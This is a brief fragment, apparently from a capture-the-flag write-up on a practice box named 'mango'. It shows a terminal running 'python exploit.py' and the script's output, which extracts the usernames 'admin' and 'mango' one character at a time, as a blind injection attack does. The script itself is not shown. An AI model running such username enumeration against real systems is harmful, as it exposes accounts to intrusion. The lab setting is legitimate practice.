 root@Equalizer:~/Desktop/boxes/mango# python exploit.py
character found: a
characters found: ad
characters found: adm
characters found: admi
characters found: admin
[+]USERNAME FOUND: admin
character found: m
characters found: ma
characters found: man
characters found: mang
characters found: mango
[+]USERNAME FOUND: mango
root@Equalizer:~/Desktop/boxes/mango#